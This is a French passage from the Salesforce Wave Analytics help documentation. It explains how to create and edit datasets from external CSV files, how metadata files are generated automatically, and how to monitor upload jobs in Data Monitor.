

#### Ajout de l'accès à un fichier Manifest de Connecteur Wave pour les domaines Salesforce personnalisés

Pour les utilisateurs du Connecteur Wave dans un domaine Salesforce personnalisé, vous devez configurer un catalogue d'applications privé afin qu'ils aient accès au Connecteur

- **1.** Téléchargez le fichier Manifest personnalisé du Connecteur Wave depuis [https://waveconnector.force.com/analytics-excel-connector/manifest/MyManifest.apexp.](https://waveconnector.force.com/analytics-excel-connector/manifest/MyManifest.apexp) Il devrait se télécharger automatiquement.
- **2.** Suivez les instructions de [MSDN](https://msdn.microsoft.com) sur la création d'un catalogue de partage de réseaux afin de configurer un catalogue d'applications Sharepoint privé pour votre organisation.

# Création d'un jeu de données avec des données externes

Pour créer un jeu de données, vous pouvez charger des données externes via l'interface utilisateur ou via l'API des données externes. Lorsque vous chargez un fichier de données externe (sous le format .csv, .gz ou .zip), vous pouvez également fournir un fichier de métadonnées. Un fichier de métadonnées contient les attributs des métadonnées qui décrivent la structure des données dans le fichier de données externe. Si vous chargez un fichier .csv à partir de l'interface utilisateur, Wave Analytics génère automatiquement le fichier de métadonnées, que vous pouvez prévisualiser et modifier. Si vous ne fournissez pas de fichier de métadonnées, Wave Analytics importe toutes les colonnes du fichier de données externe en tant que dimensions.

Conseil: Wave stocke temporairement les fichiers CSV et de métadonnées chargés uniquement à des fins de traitement. Une fois les jeux de données créés, Wave purge les fichiers. Si vous souhaitez utiliser les fichiers ultérieurement, conservez une copie.

Avant de charger des fichiers de données externes, consultez les exigences de format et les exemples de fichier .csv et de métadonnées dans [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

- Remarque: Vous pouvez utiliser l'API de données externes pour charger des fichiers de données externes. Utilisez l'API pour exploiter les fonctionnalités supplémentaires, comme effectuer des extractions incrémentielles et des opérations d'ajout, de suppression et de mise à jour/insertion. Pour plus d'informations sur l'API de données externes, reportez-vous au guide [External Data API Developer's Guide.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/)
- **1.** Dans la page d'accueil ou de l'application, cliquez sur **Créer** > **Jeu de données**.



- **2.** Saisissez le nom de votre jeu de données dans le champ Nom du jeu de données. Le nom ne peut pas dépasser 80 caractères.
- **3.** Si vous souhaitez créer le jeu de données dans une autre application, sélectionnez une autre application dans la liste déroulante Application.
- **4.** Cliquez sur **CSV**.
- **5.** Ajoutez le fichier .csv. Une fois le fichier .csv ajouté, Wave Analytics génère et ajoute automatiquement le fichier de métadonnées correspondant.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour charger des données externes :

**•** "Charger des données externes dans Wave Analytics"



- Remarque: Vous pouvez également charger un autre fichier de métadonnées que vous avez créé, pour remplacer le fichier généré. Si vous chargez votre propre fichier de métadonnées, le bouton **Prévisualiser les données** est désactivé.
- **6.** Pour changer les attributs des métadonnées dans le fichier généré, procédez comme suit :
	- **a.** Cliquez sur **Prévisualiser les données** pour afficher et modifier les attributs de métadonnées requis.



**b.** Cliquez sur le nom d'une colonne pour le modifier. Le nom de la colonne est le nom complet dans le jeu de données. Le nom de la colonne ne peut pas dépasser 40 caractères.



**c.** Cliquez sur l'en-tête de la colonne pour changer les autres attributs de la colonne.



Vous pouvez modifier les attributs uniquement des colonnes de mesure et de date.



- **d.** Pour appliquer les modifications à toutes les autres colonnes de même type, cliquez sur **Appliquer à toutes les colonnes de <type de données>**.
- **e.** Cliquez sur **Soumettre** pour enregistrer les modifications dans le fichier des métadonnées.

Remarque: En cas d'erreur, le bouton **Soumettre** est grisé.  $\triangleright$ 

- **f.** Cliquez sur **OK** pour fermer le message de confirmation.
- g. Si vous souhaitez modifier les attributs de métadonnées facultatifs, cliquez sur **au** pour télécharger le fichier de métadonnées, le modifier, puis le charger.

#### **7.** Cliquez sur **Créer un jeu de données**.

Le chargement de vos fichiers de données est planifié. Le traitement du chargement des données peut prendre du temps. Vous pouvez suivre son statut dans la surveillance des données. Si le chargement réussit, le nouveau jeu de données est disponible à partir de la page d'accueil ou de l'application.

**8.** Cliquez sur **Continuer** pour ignorer le message de confirmation.

#### [Règles de génération automatique d'un fichier de métadonnées](#page-3631-0)

Lorsque vous chargez un fichier .CSV à partir de l'interface utilisateur, Wave Analytics génère automatiquement le fichier de métadonnées si le fichier .CSV remplit certains critères.

#### [Surveillance d'un chargement de données externes](#page-3632-0)

Lorsque vous chargez un fichier de données externes, Wave Analytics déclenche une tâche qui charge les données dans le jeu de données spécifié. Vous pouvez utiliser la surveillance des données pour surveiller la tâche de chargement et résoudre les prolèmes.

# <span id="page-3631-0"></span>Règles de génération automatique d'un fichier de métadonnées

Lorsque vous chargez un fichier .CSV à partir de l'interface utilisateur, Wave Analytics génère automatiquement le fichier de métadonnées si le fichier .CSV remplit certains critères.

Pour permettre à Wave Analytics de générer un fichier de métadonnées, un fichier .CSV doit remplir les critères suivants :

- **•** Le fichier doit être de type .csv, pas .gz ni .zip.
- **•** Le fichier doit inclure une ligne pour l'en-tête de colonne et au moins un enregistrement.
- **•** Le fichier CSV doit remplir tous les critères de Wave Analytics comme mentionné dans la [Référence du format des données externes](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

Wave Analytics génère les attributs de métadonnées de chaque colonne .CSV en fonction des 100 premières lignes du fichier .CSV. Wave Analytics utilise les règles ci-dessous pour convertir les noms de colonne .CSV en étiquettes de champ.

- **•** Les caractères spéciaux et les espaces sont remplacés par des traits de soulignement. Par exemple, « Nom complet » devient « Nom\_complet ».
- **•** Les traits de soulignement consécutifs sont remplacés par un seul trait de soulignement (sauf lorsque le nom de la colonne se termine par « \_\_c »). Par exemple « Nom\_\_complet » devient « Nom\_complet ».
- **•** Le préfixe « X » est ajouté à l'étiquette du champ lorsque le premier caractère du nom de la colonne est numérique. Par exemple « 30Jours » devient « X30Jours ».
- **•** Le nom du champ est remplacé par « Colum » suivi du numéro de la colonne lorsque les caractères du nom de la colonne ne sont pas tous alphanumériques. Par exemple, le nom de colonne quatre «  $*&A(*({%}*)$  » devient « Column4 ».
- **•** Les traits de soulignement au début et à la fin de l'étiquette du champ sont supprimés pour éviter que l'étiquette ne commence et ne se termine par un trait de soulignement.
- **•** Une étiquette de champ dérivée est incrémentée si elle est identique à une étiquette existante. Par exemple, si « X2 » existe déjà, « X21 », puis « X22 », « X23 »... sont utilisées.



# <span id="page-3632-0"></span>Surveillance d'un chargement de données externes

Lorsque vous chargez un fichier de données externes, Wave Analytics déclenche une tâche qui charge les données dans le jeu de données spécifié. Vous pouvez utiliser la surveillance des données pour surveiller la tâche de chargement et résoudre les prolèmes.

La vue Tâches (1) de la surveillance des données affiche le statut, l'heure de début et la durée de chaque tâche de flux de données et tâche de chargement de données externes. Il indique les tâches des sept derniers jours et conserve les journaux pendant 30 jours.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# **AUTORISATIONS** UTILISATEUR

Pour accéder à la surveillance des données :

**•** "Modifier les flux de données Wave Analytics," "Charger des données externes dans Wave Analytics," ou "Gérer Wave Analytics"



1. Dans Wave Analytics, cliquez sur le bouton Engrenage ( $\leftrightarrow$ ), puis sur **Surveillance des données** pour ouvrir la surveillance des données.

La vue Tâches est affichée par défaut. La vue Tâches affiche le flux de données et les tâches de chargement. La vue Tâches affiche le nom de chaque tâche de chargement sous le format <dataset name upload flow>. Vous pouvez survoler une tâche pour afficher son nom complet.

Remarque: Pour afficher les tâches de chargement de données externes dans la vue Tâches, vous devez sélectionner **Afficher**  $\mathbf{Z}$ dans le champ Chargements de fichiers (2). Ce paramètre est sélectionné par défaut.

**2.** Pour afficher le dernier statut d'une tâche, cliquez sur le bouton Actualiser les tâches (  $\subset$  ).

Chaque tâche peut avoir l'un des statuts ci-dessous.



**3.** Pour afficher les détails d'exécution d'une tâche, développez le noeud de la tâche (3). Les détails d'exécution sont affichés sous la tâche. Dans la section des détails d'exécution, faites défiler vers la droite pour afficher les informations sur les lignes traitées.

**4.** Pour résoudre les problèmes d'une tâche dont certaines lignes ont échoué, consultez le message d'erreur. Vous pouvez également cliquer sur le bouton de téléchargement (1) dans la section des détails d'exécution pour télécharger le journal d'erreur.

Remarque: Seul l'utilisateur qui a chargé le fichier de données externe peut afficher le bouton de téléchargement.



Le journal d'erreur contient une liste des lignes ayant échoué.



**5.** Pour résoudre les problèmes d'une tâche ayant échoué, consultez le message d'erreur et les détails d'exécution.

# Modification d'un jeu de données

Vous pouvez modifier un jeu de données pour changer son nom, l'application, le prédicat de sécurité ou le fichier de métadonnées étendues (XMD) associé au jeu de données. Avec des jeux de données créés à partir d'un fichier de données externes, vous pouvez également charger un nouveau fichier de données externes ou de métadonnées afin de mettre à jour les données ou les métadonnées.

Si vous ajoutez un fichier de données externe, Wave Analytics génère et ajoute le fichier de métadonnées correspondant. Pour apporter d'autres modifications aux métadonnées, vous pouvez cliquer sur **Prévisualiser les données** ou télécharger et modifier le fichier de métadonnées généré. Vous pouvez également charger votre propre fichier de métadonnées afin de remplacer le fichier généré.

- **1.** Dans la page d'accueil ou de l'application, cliquez sur l'onglet **Jeux de données**.
- **2.** Survolez le jeu de données que vous souhaitez modifier, puis cliquez sur **Modifier**.
- **3.** Configurez les options suivantes si elles sont applicables.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier un jeu de données :

**•** "Modifier les flux de données de Wave Analytics"



**4.** Si vous avez chargé un nouveau fichier .csv, cliquez sur **Prévisualiser les données** pour afficher et modifier les attributs de métadonnées requis.

Vous pouvez modifier les métadonnées facultatives ultérieurement.

Remarque: Si vous avez chargé votre propre fichier de métadonnées, le bouton **Prévisualiser les données** est désactivé.

Lorsque vous cliquez sur **Prévisualiser les données**, la page d'aperçu s'affiche.



- **5.** Pour chaque colonne :
	- **a.** Cliquez sur le nom d'une colonne pour le modifier. Le nom de la colonne est le nom complet dans le jeu de données. Le nom de la colonne ne peut pas dépasser 40 caractères.


**b.** Cliquez sur l'en-tête de la colonne pour changer les autres attributs requis pour la colonne.



Vous pouvez modifier les attributs uniquement des colonnes de mesure et de date.

